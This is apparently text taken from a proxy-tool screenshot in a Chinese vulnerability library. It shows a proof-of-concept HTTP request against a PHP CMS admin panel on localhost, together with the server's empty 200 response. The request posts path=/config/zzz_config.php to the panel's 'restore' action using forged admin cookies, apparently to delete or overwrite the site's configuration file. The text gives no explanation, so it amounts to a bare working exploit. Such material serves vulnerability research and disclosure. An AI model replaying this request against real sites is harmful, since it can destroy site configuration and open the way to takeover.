 Request
Raw Params Headers Hex
POST /admin371/save.php?act=restore HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 31
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin371/?datebackuplist
Cookie: PHPSESSID=5u9nturturq4qqh4olifs13n94; zzz920_adminpass=0;
zzz920_adminpath=0; zzz920_adminname=admin; zzz920_admintime=1581654075;
zzz920_adminface=..%2Fplugins%2Fface%2Fface01.png
path=%2Fconfig%2Fzzz_config.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Feb 2020 05:59:25 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
'零组资料文库'